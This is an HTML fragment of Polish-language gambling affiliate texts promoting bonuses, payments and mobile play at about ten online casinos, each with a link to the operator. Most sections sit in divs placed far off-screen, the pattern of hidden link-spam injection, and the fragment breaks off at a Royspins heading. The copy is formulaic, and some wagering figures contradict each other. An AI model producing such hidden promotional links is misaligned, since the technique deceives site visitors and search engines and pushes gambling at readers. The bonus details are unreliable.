<p>Casoo oferuje rozbudowany pakiet promocyjny skierowany do polskich graczy, obejmujący bonus powitalny, cykliczne cashbacki i program lojalnościowy. W opisie promocji znajdują się informacje o warunkach obrotu, minimalnych wpłatach oraz ograniczeniach gier, które warto przeczytać przed akceptacją. Nowi użytkownicy mogą liczyć na atrakcyjny bonus od pierwszego depozytu, dodatkowe gratisspiny i czasem specjalne promocje bez depozytu. Regularne promocje tygodniowe oraz ekskluzywne wydarzenia dla lojalnych graczy podnoszą wartość rozgrywki. Przejrzystość zasad i szybka obsługa klienta sprawiają, że oferta promocyjna jest konkurencyjna na polskim rynku. Kampanie sezonowe i turnieje slotowe oferują dodatkowe nagrody, a warunki promocyjne są zazwyczaj opisane w regulaminie bonusu, łącznie z limitem maksymalnej wypłaty oraz szczegółami dotyczącymi gier wyłączonych z obrotu.</p>
<p>Aby skorzystać z promocji warto znać podstawowe zasady aktywacji i warunki obrotu. <a href="https://casoo-casino.pl">Casoo casino</a> wymaga minimalnego depozytu zazwyczaj równego 20 EUR lub równowartości w walucie lokalnej oraz limitu maksymalnego zakładu podczas obrotu bonusem. Różne promocje mogą mieć różne mnożniki obrotu, standardowo 25x dla pakietu powitalnego, oraz listę gier wyłączonych z naliczania obrotu, takich jak gry stołowe i niektóre automaty o wysokim RTP. Przed zaakceptowaniem bonusu sprawdź okres ważności, warunki zwrotu cashbacku i ewentualne limity wypłat powiązane z ofertą. Dodatkowo program lojalnościowy Glimmer pozwala zdobywać punktowane nagrody, które mogą być wypłacone bez wymogu obrotu, a tygodniowy cashback sięga do 30%. Uczestnicy VIP otrzymują dedykowane oferty i szybszy dostęp do wyższych limitów wypłat.</p>
<ul>
<li>Rejestracja konta i dokonanie minimalnego depozytu 20 EUR lub równowartości</li>
<li>Akceptacja warunków bonusu i zapoznanie się z wymogami obrotu</li>
<li>Sprawdzenie listy wykluczonych gier przed rozpoczęciem obrotu bonusowego</li>
<li>Korzystanie z tygodniowych cashbacków i promocji sezonowych dla dodatkowego zwrotu</li>
<li>Dołączenie do programu lojalnościowego Glimmer dla bezwagerowych nagród i super spinów</li>
</ul>
<table>
<tr><th>Rodzaj bonusu</th><th>Najważniejsze warunki</th></tr>
<tr><td>Bonus powitalny</td><td>100% do 300 EUR, 100 Free Spins, obrót 25x</td></tr>
<tr><td>Tygodniowy cashback</td><td>Do 30% co tydzień, zależne od obrotu</td></tr>
<tr><td>Glimmer nagrody</td><td>Wager-free, maks. wygrana z no-deposit 1000 EUR</td></tr>
</table>
<p>Przed skorzystaniem z promocji w Casoo zawsze sprawdź konkretny regulamin każdego bonusu, zwłaszcza wymogi obrotu, minimalne wpłaty i ograniczenia dotyczące gier. Zwróć uwagę na limity maksymalnych zakładów przy grze z aktywnym bonusem oraz możliwe ograniczenia wypłat i tygodniowe limity dla środków bonusowych. Dla stałych graczy program Glimmer oraz cotygodniowy cashback mogą znacząco zwiększyć wartość rozgrywki, a VIP przynosi indywidualne promocje. Jeśli masz wątpliwości, skontaktuj się z obsługą klienta Casoo dostępną całodobowo przez czat i e-mail. Pamiętaj także o zasadach odpowiedzialnej gry, ustaw limitów depozytu i rozważ samowykluczenie, gdy gra przestaje być zabawą. Dokumenty KYC mogą być wymagane przed wypłatą.</p>
</div>
<div style="position: absolute; left: -7432px; top: -8621px;">
<h2>Promocje i bonusy w Deloro Kasyno</h2>
<p>Gracze z Polski oczekują przejrzystych i atrakcyjnych promocji, dlatego warto poznać ofertę, warunki obrotu oraz częstotliwość akcji promocyjnych dostępnych na stronie. Deloro Casino proponuje różne typy bonusów - od wysokich premii powitalnych po cotygodniowe dopasowania depozytu i cashbacki. Przy wyborze promocji zwracaj uwagę na minimalny depozyt, mnożnik obrotu oraz ograniczenia na gry, bo tylko sloty najczęściej liczą się do spełnienia wymagań. W tekście wyjaśnię mechanikę ofert, przykłady obliczeń wymogu obrotu oraz praktyczne porady, jak maksymalizować korzyści, jednocześnie unikając pułapek regulaminowych. Sprawdź szczegóły i aktualne promocje na stronie: <a href="https://deloro-casino.net.pl">Deloro Kasyno</a>, a także w centrum promocji, gdzie znajdziesz terminy i warunki. Zwracaj uwagę także na limity wypłat po obróceniu.</p>
<p>Największym wabikiem są premie powitalne, które u Deloro Casino występują w dwóch głównych wariantach - 150% do 1500 oraz 75% do 750. Ważne jest zrozumienie zasad obrotu - standardowy mnożnik to 30x na bonus, a minimalny depozyt aktywujący ofertę wynosi zazwyczaj 10 EUR. Cotygodniowe promocje obejmują wtorkowe dopasowanie 50%, piątkowy bonus 55% oraz niedzielne 60% - wszystkie z określonym minimalnym depozytem 20 EUR. Przy cashbackach warto docenić brak warunku obrotu, który pozwala odzyskać część przegranych bez dodatkowych wymogów. Korzystaj z promocji zgodnie z regulaminem i monitoruj daty ważności oraz ograniczenia gier. Skorzystaj z sekcji FAQ i obsługi klienta przy wątpliwościach. Porównuj warunki różnych bonusów przed podjęciem decyzji. Pamiętaj też o warunkach bonusu, terminach, limitach wypłat i wymaganiach obrotu - codziennie sprawdzaj</p>
<ul>
<li>Sprawdź wymóg obrotu i jakie gry wliczają się do promocji.</li>
<li>Zawsze czytaj minimalny depozyt i maksymalny wypłacalny z bonusu.</li>
<li>Wykorzystaj cashback bez obrotu, by ograniczyć straty.</li>
<li>Aktywuj oferty we wskazane dni - wtorek, piątek i niedziela.</li>
<li>Szukaj promocji z niższym mnożnikiem obrotu dla szybszego wypłatu.</li>
<li>Kontaktuj się z obsługą przy niejasnych zapisach w regulaminie.</li>
</ul>
<table>
<tr><th>Nazwa</th><th>Typ</th><th>Wymóg obrotu</th></tr>
<tr><td>150% Match</td><td>Powitalny</td><td>35x bonus</td></tr>
<tr><td>Thursday Cashback</td><td>Cashback</td><td>0x bez obrotu</td></tr>
<tr><td>Friday 55%</td><td>Tygodniowy</td><td>30x bonus</td></tr>
</table>
<p>Promocje są kluczowym elementem strategii gry - rozsądne ich użycie poprawia doświadczenie i zwiększa szanse na zyski. Przed aktywacją bonusu sprawdź wszystkie warunki, zwłaszcza wymagania obrotu, limity wypłat oraz listę wykluczonych gier. W przypadku wątpliwości kontakt z obsługą klienta Deloro Casino wyjaśni niejasne zapisy i pomoże dobrać promocję do twojego stylu gry. Pamiętaj o zasadach odpowiedzialnego grania - ustaw limity depozytów i czasu sesji, aby zabawa pozostała bezpieczna i pod kontrolą. Regularne porównywanie ofert i planowanie depozytów pomoże uniknąć ryzyka oraz skorzystać z najbardziej opłacalnych akcji promocyjnych dostępnych w serwisie. Śledź też terminy rotacji promocji w serwisie regularnie.</p>
</div>
<div style="position: absolute; left: -7512px; top: -8240px;">
<h2>Bonusy i promocje w Firespin</h2>
<p>Firespin oferuje bogaty system bonusów i promocji zaprojektowany z myślą o graczach z Polski. Oferta obejmuje codzienny cashback, tygodniowe konkursy z pulą nagród oraz sezonowe kampanie z darmowymi spinami i dodatkowymi środkami. Warunki każdej promocji są jasno określone - minimalne wpłaty, wymogi obrotu i wyłączenia gier są wymienione w regulaminie. Gracze powinni zwracać uwagę na mnożnik obrotu, limity zakładów i czas ważności bonusów, ponieważ te czynniki wpływają na realną wartość nagród. Przed skorzystaniem warto sprawdzić sekcję z zasadami promocji, aby uniknąć nieprzyjemnych niespodzianek przy wypłacie wygranych. Promocje są aktualizowane regularnie, a uczestnictwo często wymaga spełnienia prostych warunków. Warto też porównać oferty i korzystać z okazji, które najlepiej odpowiadają stylowi gry.</p>
<p><a href="https://Firespin-casino.com.pl">Firespin casino</a> umożliwia dostęp do codziennych promocji, w których obowiązują określone zasady obrotu i czas na spełnienie warunków. Cashback działa na małych depozytach od 5 EUR i wymaga obrotu x10, natomiast standardowe bonusy i wygrane z darmowych spinów z reguły podlegają wymogowi x50 i krótszemu terminowi ważności. Minimalne depozyty pod promocje to często 20-25 EUR, a maksymalna stawka przy grze na bonusie wynosi 5 EUR. Przed aktywacją promocji sprawdź listę wykluczonych gier, procentowy udział gier w obrocie oraz zgodność z lokalnymi zasadami dla graczy z Polski. Dodatkowo warto zwrócić uwagę na ograniczenia geograficzne i politykę dotyczącą jednej osoby na gospodarstwo domowe. Warunki mogą być aktualizowane, dlatego regularne sprawdzanie strony promocji jest zalecane.</p>
<ul>
<li>Codzienny cashback do 15%, wymóg x10 i szybka wypłata bonusu</li>
<li>Tygodniowe rankingi z nagrodami gotówkowymi i specjalnymi bonusami dla najlepszych graczy</li>
<li>Darmowe spiny w sezonowych kampaniach dla aktywnych graczy</li>
<li>Single Strike cotygodniowy turniej z pulą €3,300 i nagrodami gotówkowymi</li>
<li>Wymogi obrotu 50x dla bonusów depozytowych, sprawdź szczegóły</li>
<li>Limit zakładu 5 EUR przy korzystaniu z bonusów, nie przekraczaj</li>
</ul>
<table>
<tr><th>Promocja</th><th>Wymóg obrotu</th><th>Minimalny depozyt</th></tr>
<tr><td>Cashback codzienny</td><td>x10</td><td>5 EUR</td></tr>
<tr><td>Bonus depozytowy</td><td>x50</td><td>25 EUR</td></tr>
<tr><td>Single Strike</td><td>Leaderboard nagrody gotówkowe</td><td>20 EUR</td></tr>
</table>
<p>Zanim skorzystasz z promocji na Firespin pamiętaj o kilku zasadach. Zawsze czytaj regulamin danej akcji, zwracaj uwagę na minimalny depozyt, maksymalną stawkę przy grze z bonusem oraz na gry wykluczone z obrotu. Kontroluj czas ważności ofert i pilnuj wymogów obrotu, aby nie stracić przyznanych środków. Jeśli masz wątpliwości skontaktuj się z obsługą klienta przez czat lub e-mail. Rozważ odpowiedzialną grę i ustaw limity depozytów, a promocje mogą znacząco zwiększyć zabawę bez ryzyka nieprzyjemnych niespodzianek. Regularne logowanie i subskrypcja powiadomień pomoże nie przegapić nowych ofert. Ustal własne limity czasu i wydatków, aby gra pozostała przyjemnością. Baw się rozsądnie.</p>
</div>
<div style="position: absolute; left: -8234px; top: -7456px;">
<h2>Promocje i bonusy w Gambloria - przewodnik dla graczy z Polski</h2>
<p>W tym artykule szczegółowo opisujemy aktualne promocje i bonusy dostępne dla graczy z Polski. Skupiamy się na warunkach obrotu, wymaganiach minimalnego depozytu, ograniczeniach gier oraz limitach wygranych. Dowiesz się jakie są pakiety powitalne na pierwsze wpłaty, jak działa cashback tygodniowy, jakie są bonusy dla highrollerów oraz jak korzystać z <a href="https://gambloria.net.pl">Gambloria casino</a> promocyjnych. Omówimy też zasady dotyczące bonusów bez depozytu i darmowych spinów, w tym limity wypłat oraz czas ważności. Dzięki praktycznym wskazówkom łatwiej porównasz oferty i wybierzesz promocję dostosowaną do twojego stylu gry. Przed skorzystaniem z promocji zawsze przeczytaj regulamin, sprawdź procenty obrotu, dopuszczalne maksymalne zakłady oraz listę wykluczonych gier, aby uniknąć nieprzyjemnych niespodzianek podczas realizacji warunków kontaktuj się z obsługą klienta w razie wątpliwości natychmiast przez chat.</p>
<p>Najważniejszym elementem każdej oferty są wymagania obrotu - Gambloria najczęściej stosuje mnożnik x35 dla bonusów depozytowych i x40 dla pakietów powitalnych, a także x5 dla zakładów sportowych w promocjach freebet. Sprawdź ograniczenia maksymalnej stawki podczas realizacji bonusu, zwykle 5 EUR lub równowartość, oraz listę wykluczonych gier, gdzie automaty liczą w 100 procentach, a gry stołowe często nie wliczają się w obrót. Zwróć uwagę na limity wygranej z darmowych spinów oraz okres ważności bonusu, bo po upływie terminu środki i wygrane mogą zostać anulowane. Ponadto Gambloria oferuje cashback tygodniowy do 25 procent, reloady i promocje dla graczy z wyższym obrotem - zawsze sprawdź warunki aktywacji, minimalną wpłatę oraz ewentualne kody promocyjne wymagane do odebrania nagrody przed wypłatą skontaktuj się.</p>
<ul>
<li>Sprawdź warunki obrotu i okres ważności bonusu</li>
<li>Używaj tylko dozwolonych gier do spełnienia warunków</li>
<li>Unikaj maksymalnych zakładów podczas aktywnego bonusu</li>
<li>Korzystaj z cashbacku i reloadów dla regularnych graczy</li>
<li>Weryfikuj minimalne depozyty i kod promocyjny przed wpłatą</li>
<li>Kontaktuj się z supportem przy niejasnościach lub sporach</li>
</ul>
<table>
<tr><th>Promocja</th><th>Wymagania obrotu</th><th>Min depozyt</th></tr>
<tr><td>Pakiet powitalny</td><td>x40 (bonus+depozyt)</td><td>15 EUR</td></tr>
<tr><td>HighRoller</td><td>x35</td><td>300 EUR</td></tr>
<tr><td>Cashback tygodniowy</td><td>bez obrotu lub x1</td><td>brak minimalnego depozytu</td></tr>
</table>
<p>Na koniec pamiętaj, że odpowiednie wykorzystanie promocji wymaga uwagi i planowania. Gambloria regularnie aktualizuje ofertę, wprowadzając nowe promocje i ograniczenia, dlatego zawsze czytaj aktualne regulaminy. Jeśli chcesz maksymalizować korzyści, dziel depozyty, korzystaj z cashbacku i free spinów oraz kontroluj limity stawek. W razie problemów skontaktuj się z obsługą klienta, która pomoże wyjaśnić zapisy dotyczące bonusów. Graj odpowiedzialnie i traktuj promocje jako dodatek do rozrywki, nie jako gwarantowane źródło dochodu. Zawsze ustaw limity depozytów i czasu gry, korzystając z narzędzi odpowiedzialnego grania oferowanych w panelu konta, aby uniknąć problemów finansowych koniecznie zaplanuj to.</p>
</div>
<div style="position: absolute; left: -7123px; top: -8510px;">
<h2>Promocje i bonusy w Hashlucky: przewodnik dla graczy z Polski</h2>
<p>Hashlucky oferuje rozbudowany pakiet promocji i bonusów skierowanych do polskich graczy, obejmujący zarówno bonusy powitalne, jak i cykliczne reloady oraz program cashback. Oferta zawiera różne warianty powitalne z free spins i procentowym bonusem do depozytu, promocje weekendowe, środkowe tygodnia oraz specjalne akcje w Bonus Shop. Zasady bonusów różnią się pod względem wymagań obrotu, limitów wypłat i dozwolonych gier, dlatego warto czytać regulaminy przed aktywacją. Dla szybkiego dostępu do strony z promocjami polecamy sprawdzić oficjalny serwis operatora <a href="https://hashlucky-casino.net.pl">Hashlucky casino</a>. Regulaminy szczegółowo określają wymóg obrotu oraz listę wykluczonych tytułów i maksymalnych kwot do wypłaty, a także czas obowiązywania bonusu. Przed skorzystaniem sprawdź, które gry liczą się w obrocie, limit maksymalnego zakładu oraz termin ważności, aby uniknąć nieporozumień. Dla polskich graczy dostępne są promocje w PLN oraz informacje o minimalnych depozytach i warunkach przewidzianych dla danego bonusu.</p>
<p>W praktyce warunki obrotu decydują o realnej wartości promocji - standardowo wiele ofert na Hashlucky wymaga obrotu bonusem przed wypłatą wygranych, a niektóre promocje mają osobne mnożniki dla środków depozytowych. Regulaminy dokładnie określają, które sloty i dostawcy wliczają się w wymagania obrotu - zwykle automatycznie sloty mają 100% wkład, natomiast stoły karciane i gry na żywo często mają wkład 0%. Hashlucky publikuje także limity maksymalnej wypłaty z wygranych z darmowych obrotów oraz zasady konwersji bonusów bez depozytu, warto więc sprawdzić kwotę limitu w PLN przed rozpoczęciem gry. Przeczytaj regulamin promocji, zwłaszcza paragrafy o wykluczeniach krajowych, minimalnych depozytach i wymaganym trzykrotnym obrocie depozytu przed wypłatą.</p>
<ul>
<li>Bonus powitalny - procentowy bonus do pierwszego depozytu i free spins</li>
<li>Reloady tygodniowe i weekendowe z różnymi procentami i pulami spinów</li>
<li>Cashback tygodniowy - procent zwrotu strat uzależniony od poziomu VIP</li>
<li>Bonusy bez depozytu i darmowe spiny z limitami konwersji i wypłat</li>
<li>Bonus Shop - wymiana punktów na promocje, dodatki i free spins</li>
<li>Warunki obrotu, maksymalny zakład i wykluczone gry określone w regulaminie</li>
</ul>
<table>
<tr><th>Typ bonusu</th><th>Główne warunki</th></tr>
<tr><td>Bonus powitalny</td><td>do 1000 EUR, obrót różny, free spins</td></tr>
<tr><td>Cashback</td><td>do 35%, wymóg 10x, zależny od VIP</td></tr>
<tr><td>Bonusy bez depozytu</td><td>limit wypłaty 110 PLN, obrót wymagany</td></tr>
</table>
<p>Przy planowaniu korzystania z promocji na Hashlucky zaplanuj budżet i traktuj bonusy jako dodatkową zabawę, a nie gwarancję zysku. Zanim aktywujesz ofertę, sprawdź minimalny depozyt, wymagany obrót, maksymalną możliwą wygraną z free spins oraz listę wykluczonych gier. Zwróć uwagę na limity zakładów podczas trwania promocji i terminy ważności bonusów. Jeśli masz wątpliwości skontaktuj się z obsługą klienta lub przeczytaj szczegółowy regulamin promocji, aby uniknąć nieporozumień i przygotować strategię gry. Regularne śledzenie aktualnych promocji i wykorzystanie Bonus Shop pozwala maksymalizować korzyści, lecz zawsze graj odpowiedzialnie i w ramach swoich możliwości. Powodzenia i rozsądnej gry.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8145px;">
<h2>Metody płatności i wypłaty w Heats Casino - przewodnik dla polskich graczy</h2>
<p>Na rynku kasyn internetowych wybór bezpiecznych i wygodnych metod płatności ma kluczowe znaczenie dla graczy z Polski. Heats Casino oferuje szeroki wachlarz opcji depozytowych i wypłat, obejmujący karty płatnicze, portfele elektroniczne, szybkie przelewy i popularne kryptowaluty, co ułatwia dostęp do gier o różnych stawkach. Dzięki temu możesz szybko doładować konto i grać na ulubionych automatach oraz grach stołowych. Ważne jest jednak, aby znać minimalne limity, ewentualne opłaty oraz zasady weryfikacji tożsamości, ponieważ procedury AML i KYC mogą wymagać dokumentów przed pierwszą wypłatą. Poniżej opisujemy najważniejsze metody i praktyczne wskazówki dotyczące bezpieczeństwa transakcji. Sprawdź też wymagania dotyczące minimalnego depozytu i czasu realizacji wypłat, zwłaszcza przy wypłatach kryptowalutowych.</p>
<p><a href="https://heats-casino.com.pl">Heats Casino</a> obsługuje karty Visa i Mastercard, przelewy bankowe, portfele elektroniczne jak Skrill i Neteller, szybkie systemy płatności mobilnych oraz wybór kryptowalut. Proces wypłat zależy od metody - portfele i giełdowe wypłaty crypto często są realizowane najszybciej, natomiast zwroty na karty mogą zająć kilka dni roboczych. Minimalny depozyt i wypłata zwykle wynoszą 10 EUR, a dzienne i miesięczne limity warto zweryfikować w regulaminie. Pamiętaj o zgodności metody wypłaty z metodą depozytu oraz o obowiązkowych krokach KYC i możliwych wymaganiach dotyczących źródła środków przy większych kwotach. W praktyce wypłaty są przetwarzane 24/7, a czas zaksięgowania może zależeć od operatora płatności; wypłaty kryptowalutowe bywają natychmiastowe, natomiast przelew bankowy może trwać do kilku dni. Dobrą praktyką jest wykonanie weryfikacji konta, by uniknąć opóźnień.</p>
<ul>
<li>Karty płatnicze - szybkie depozyty, wypłaty mogą trwać dłużej.</li>
<li>E-portfele - Skrill i Neteller - natychmiastowe depozyty i szybkie wypłaty.</li>
<li>Przelewy bankowe - bezpieczne, ale czas realizacji 1-3 dni.</li>
<li>Kryptowaluty - szybkie wypłaty, minimalne opłaty sieciowe mogą obowiązywać.</li>
<li>Portfele mobilne - Google Pay i Apple Pay - wygodne dla użytkowników mobilnych.</li>
<li>Metody lokalne - Interac dla Kanady i inne rozwiązania regionalne.</li>
</ul>
<table>
<tr>
<th>Metoda</th>
<th>Min depozyt</th>
<th>Orientacyjny czas wypłaty</th>
</tr>
<tr>
<td>Karta</td>
<td>10 EUR</td>
<td>1-5 dni roboczych</td>
</tr>
<tr>
<td>Skrill/Neteller</td>
<td>10 EUR</td>
<td>zwykle 0-24 godziny</td>
</tr>
<tr>
<td>Kryptowaluty</td>
<td>10 EUR</td>
<td>często natychmiast</td>
</tr>
</table>
<p>Zanim wykonasz wypłatę zwróć uwagę na wymogi KYC, minimalne limity i ewentualne różnice między metodami. Heats Casino stosuje zasadę, że metoda wypłaty powinna pokrywać się z metodą depozytu dla zwalczania prania pieniędzy, a wszystkie transakcje mogą podlegać systemom AML. W praktyce warto zawsze skontaktować się z supportem 24/7 jeśli masz wątpliwości dotyczące opłat albo czasu realizacji. Dobrą praktyką jest też wybór metody, która najlepiej odpowiada Twoim potrzebom - szybka wypłata, niskie opłaty lub maksymalna wygoda - żeby gra była przyjemna i bezproblemowa. Sprawdź też sekcję FAQ i wersję mobilną, aby zoptymalizować wybór metody.</p>
</div>
<div style="position: absolute; left: -7421px; top: -8230px;">
<h2>Promocje i bonusy w Lamabet - przewodnik dla graczy z Polski</h2>
<p>Promocje i bonusy w Lamabet to kluczowy element przyciągający graczy z Polski. Operator oferuje atrakcyjne oferty powitalne, cotygodniowe doładowania, cashback i program poleceń zaprojektowane z myślą o różnych typach użytkowników. Przed skorzystaniem warto zapoznać się z warunkami obrotu, limitami wypłat oraz wykluczonymi grami. Dzięki czytelnej sekcji promocji łatwo sprawdzić aktualne kody bonusowe, minimalne depozyty i wymagania obrotu dla poszczególnych walut. Dla graczy z Polski szczególnie istotny jest lokalny bonus w PLN oraz limity zakładów i maksymalne wypłaty powiązane z promocjami. Promocje bywają czasowe, dlatego polecamy regularnie odwiedzać stronę i aktywować <a href="https://lamabet.bet">Lamabet casino</a> bonusy przed ich wygaśnięciem. Szczegółowe zasady, w tym wyłączenia gier live, są opisane w regulaminie promocji. Obsługa klienta wyjaśni wątpliwości dotyczące bonusów i terminów aktywacji bonusów.</p>
<p>Wśród promocji Lamabet najważniejsze to bonus powitalny dla polskich graczy, cotygodniowe doładowania oraz cashback w zależności od poziomu VIP. Warto pamiętać o wymaganiu obrotu - zwykle 35x dla bonusów pieniężnych i 40x dla wygranych z darmowych spinów - oraz o maksymalnych wypłatach związanych z promocjami. Gry live i loterie często są wyłączone z warunków obrotu, a różne kategorie gier mają różne wkłady procentowe. Przed aktywacją każdej promocji sprawdź minimalny depozyt, maksymalną stawkę na spin oraz czas ważności bonusu, aby uniknąć nieporozumień podczas realizacji wygranych. Lokalne promocje w PLN oferują wyższe limity bonusów, lecz wymagają większego depozytu minimalnego. Kod promocyjny i terminy aktywacji znajdziesz w zakładce promocje na stronie. Sprawdź też limity maksymalnych wygranych powiązanych z promocjami.</p>
<ul>
<li>Bonus powitalny w PLN - do 4200 PLN + 300 darmowych spinów.</li>
<li>Cotygodniowy bonus doładowania - kod LAMAFRIDAY.</li>
<li>Cotygodniowe 50 darmowych spinów - wymagany depozyt 100 PLN.</li>
<li>Cashback tygodniowy - do 15% zależnie od VIP.</li>
<li>Program polecający - 20 PLN za polecenie.</li>
<li>Oferty live - cashback 25% dla gier na żywo.</li>
</ul>
<table>
<tr><th>Promocja</th><th>Minimalny depozyt</th><th>Wymaganie obrotu</th></tr>
<tr><td>Bonus powitalny</td><td>85 PLN</td><td>35x</td></tr>
<tr><td>Cotygodniowe FS</td><td>100 PLN</td><td>40x</td></tr>
<tr><td>Cashback VIP</td><td>brak</td><td>1x</td></tr>
</table>
<p>Korzystanie z promocji w Lamabet wymaga uważności - przeczytaj regulamin, sprawdź listę wykluczonych gier i terminy ważności, a także pamiętaj o limitach wypłat. Aktywuj kody promocyjne tylko na oficjalnej stronie i obserwuj sekcję z aktualnymi ofertami, by nie przegapić ograniczonych czasowo bonusów. Dla graczy z Polski opłaca się korzystać z lokalnych promocji w PLN, które często mają wyższe limity. W razie wątpliwości skontaktuj się z obsługą klienta Lamabet przez email lub czat na stronie. Zwróć też uwagę na zasady obrotu przy bonusach walutowych oraz na politykę KYC przed wypłatą środków. Zawsze zachowuj zasady odpowiedzialnej gry i limity budżetu.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8877px;">
<h2>Promocje i bonusy w Spinamba Casino - przewodnik dla graczy z Polski</h2>
<p>Spinamba Casino oferuje rozbudowany system promocji i bonusow dostosowany do potrzeb graczy z Polski. W tym przewodniku opisujemy rodzaje ofert, warunki obrotu, maksymalne zaklady i ograniczenia wiekowe, tak aby kazdy gracz wiedzial czego sie spodziewac. Promocje obejmuja pakiety powitalne, darmowe obroty urodzinowe, konkursy dostawcow, tygodniowe turnieje oraz bonusy za instalacje aplikacji mobilnej. Przed aktywacja kazdego bonusu warto zapoznac sie z regulaminem oraz limitami maksymalnego zakladu dotyczacymi promocyjnego salda. Duze znaczenie maja tez wymogi obrotu - najczesciej x3 dla depozytow i specjalne stawki dla gier typu Space Plinko. Zanim przyjmiesz promocje, odwiedź <a href="https://Spinamba-Casino.bet">Spinamba Casino</a> aby zapoznać sie z pelnym wykazem akcji i terminami.</p>
<p>Jak przeanalizowac warunki bonusowe? Najwazniejsze punkty to wymog obrotu, limit maksymalnego zakladu przy aktywnym bonusie oraz lista gier wylaczonych z obrotu. W Spinamba Casino maksymalny zaklad liczony do obrotu wynosi zwykle 2 EUR, a dla niektorych promocji stawka moze byc nizsza. W przypadku depozytow wymagane jest obrócenie kwoty x3, a darmowe spiny moga miec osobne zasady obrotowe. Pamietaj o ograniczeniach dotyczacych gier stolowych i live casino, ktore nie zawsze wliczaja sie do warunku. Aby skorzystac z oferty, zweryfikuj konto, dokonaj wymaganego depozytu i aktywuj bonus w zakladce Promocje. Sprawdz rowniez promocje w aplikacji, urodzinowe spiny po weryfikacji profilu oraz monitoruj postepy obrotu w panelu bonusow.</p>
<ul>
  <li>Pakiet powitalny - bonus od pierwszego depozytu i spiny</li>
  <li>Bonus za instalacje aplikacji - nagroda za mobilne logowanie</li>
  <li>Urodzinowe darmowe spiny po weryfikacji profilu i dowodach</li>
  <li>Tygodniowe turnieje z pulami gotowkowymi i atrakcyjnymi nagrodami</li>
  <li>Konkursy dostawcow - specjalne eventy i dodatkowe wygrane</li>
  <li>Leaderboardy Wild Safari - realne gadzety i bonusy dla top</li>
  <li>Ograniczenia MaxBet i wykluczone gry - sprawdz regulamin</li>
</ul>
<table>
  <tr>
    <th>Rodzaj promocji</th>
    <th>Kluczowe warunki</th>
  </tr>
  <tr>
    <td>Welcome package</td>
    <td>Obrot x3 dla depozytu, MaxBet 2 EUR, wymagana weryfikacja</td>
  </tr>
  <tr>
    <td>Aplikacja mobilna</td>
    <td>Nagrody za instalacje, jednostkowy limit bonusu 20 EUR</td>
  </tr>
  <tr>
    <td>Turnieje i leaderboardy</td>
    <td>Punkty za aktywnosc, top100 otrzymuje nagrody, losowania gadzetow i bony</td>
  </tr>
</table>
<p>Przy wyborze promocji kieruj sie analiza warunkow i odpowiedzialna gra. Dokladnie czytaj regulamin kazdej oferty, zwracaj uwage na limity MaxBet, wklad obrotu oraz wykluczenia gier. Pamietaj, ze niezweryfikowane konto moze spowodowac opoznienia lub blokady przy wyplate, a wyplaty powyzej 1000 EUR sa dodatkowo weryfikowane. Korzystaj z narzedzi kontroli depozytow i limitow, jesli potrzebujesz przerwy. W razie watpliwosci kontaktuj sie z obsługa klienta przez czat lub email, aby zabezpieczyc swoje prawa i lepiej wykorzystac dostepne promocje. Zawsze sprawdzaj daty waznosci i warunki wykluczenia przed uruchomieniem kazdego bonusa. Sprawdz takze warunki wyplat i wymagane dokumenty.</p>
</div>
<div style="position: absolute; left: -7345px; top: -8123px;">
<h2>Mobilne gry i funkcje aplikacji w Pistolo Casino</h2>
<p>Pistolo Casino oferuje zoptymalizowaną wersję mobilną, która działa płynnie na smartfonach i tabletach, bez konieczności pobierania oddzielnej aplikacji. Strona jest responsywna, a gry ładują się szybko dzięki technologii instant play, co przekłada się na krótszy czas oczekiwania i lepsze doświadczenie użytkownika. Interfejs mobilny umożliwia łatwą nawigację między kategoriami gier, dostęp do promocji i szybkie logowanie. Gracze w Polsce docenią wsparcie lokalnych metod płatności oraz możliwość gry w trybie portretowym i poziomym. Optymalizacja dotyczy również panelu konta, sekcji bonusów i centrum pomocy, co sprawia, że mobilne korzystanie jest kompletne i wygodne. Dodatkowo platforma stosuje RNG zatwierdzone przez niezależne podmioty, a procedury weryfikacji zapewniają bezpieczne wypłaty i zgodność z przepisami i regularne aktualizacje.</p>
<p><a href="https://pistolocasino.net.pl">Pistolo Casino</a> w mobilnej odsłonie umożliwia błyskawiczne wpłaty przez Blik, PlayID i karty, a także akceptuje kryptowaluty, co czyni płatności elastycznymi dla polskich graczy. Interaktywny panel płatności jest zoptymalizowany pod dotyk, pozwala sprawdzić limity i historię transakcji oraz zlecić szybką wypłatę po weryfikacji konta. Promocje i bonusy są widoczne w zakładce My Bonus i można je aktywować z telefonu przed rozpoczęciem gry. Obsługa klienta dostępna 24/7 przez czat i e-mail działa w wersji mobilnej tak samo efektywnie jak na komputerze, co zwiększa komfort i bezpieczeństwo użytkowania. Chociaż Pistolo Casino nie oferuje natywnej aplikacji, responsywna platforma zapewnia natychmiastową rozgrywkę oraz pełną funkcjonalność, w tym procedury KYC i zabezpieczenia transakcji.</p>
<ul>
<li>Responsywne UI i szybkie ładowanie gier nawet przy słabym łączu</li>
<li>Obsługa Blik, PlayID, karty i popularne kryptowaluty</li>
<li>Instant play bez instalacji z pełnym dostępem do wszystkich slotów</li>
<li>Pełen dostęp do zakładki My Bonus i łatwa aktywacja ofert</li>
<li>24/7 wsparcie przez czat i e-mail w wersji mobilnej</li>
<li>Zaawansowane zabezpieczenia RNG, procedury KYC i szyfrowanie transakcji</li>
</ul>
<table>
<tr><th>Funkcja</th><th>Korzyść</th></tr>
<tr><td>Szybkie płatności</td><td>Blik, PlayID i krypto</td></tr>
<tr><td>Gry</td><td>Instant play i responsywność</td></tr>
<tr><td>Obsługa</td><td>Dostęp 24/7 przez czat i e-mail</td></tr>
</table>
<p>Mobilna oferta Pistolo Casino sprawia, że każdy etap od rejestracji po wypłaty jest wygodny i szybki na urządzeniach przenośnych. Responsywność strony, wsparcie popularnych metod płatności takich jak Blik czy PlayID oraz akceptacja kryptowalut ułatwiają zarządzanie środkami bez zbędnych opóźnień. Gracze otrzymują dostęp do pełnej listy promocji, a sekcja My Bonus działa bez ograniczeń w trybie mobilnym. Bezpieczeństwo transakcji, procedury KYC i certyfikowane RNG zwiększają zaufanie do platformy. Jeśli szukasz platformy zoptymalizowanej pod smartfony, Pistolo Casino oferuje komplet narzędzi do komfortowej i bezpiecznej rozgrywki. Wsparcie 24/7 i regularne aktualizacje zwiększają stabilność, a panel mobilny ułatwia kontrolę wypłat i historii transakcji natychmiastowo.</p>
</div>
<div style="position: absolute; left: -7123px; top: -8376px;">
<h2>Promocje i bonusy w Royspins casino - przewodnik dla graczy w Polsce</h2>
